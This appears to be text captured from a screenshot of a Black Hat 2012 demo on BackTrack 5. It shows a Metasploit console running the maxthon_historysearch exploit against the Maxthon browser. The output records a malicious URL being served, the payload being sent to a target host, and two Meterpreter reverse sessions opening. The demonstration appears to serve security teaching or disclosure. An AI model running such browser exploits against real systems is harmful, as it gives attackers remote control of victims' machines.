 Applications Places System Tue Oct 30, 1:02 PM
root@bt: /opt/metasploit/msf3
File Edit View Terminal Tabs Help
root@bt: /opt/metasploit/msf3 root@bt: ~
Exploit target:
Id Name
-- ----
0 Maxthon
msf exploit(maxthon_historysearch) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.0.4:4444
msf exploit(maxthon_historysearch) > [*] Using URL: http://0.0.0.0:8080/AJwQibgdCYc8
[*] Local IP: http://192.168.0.4:8080/AJwQibgdCYc8
[*] Server started.
[*] 192.168.0.2 maxthon_historysearch - Sending Maxthon about:history XCS for request /AJwQ
ibgdCYc8
[*] 192.168.0.2 maxthon_historysearch - Sending Maxthon about:history XCS for request /AJwQ
ibgdCYc8
[*] Sending stage (752128 bytes) to 192.168.0.2
[*] Meterpreter session 1 opened (192.168.0.4:4444 -> 192.168.0.2:64774) at 2012-10-30 13:02:22
+0100
[*] Sending stage (752128 bytes) to 192.168.0.2
[*] Meterpreter session 2 opened (192.168.0.4:4444 -> 192.168.0.2:64775) at 2012-10-30 13:02:24
+0100
msf exploit(maxthon_historysearch) > se
black hat ®
<< back | track 5 r3
July 21st - 26th 2012
root@bt: /opt/metaspl... [browser - File Browser]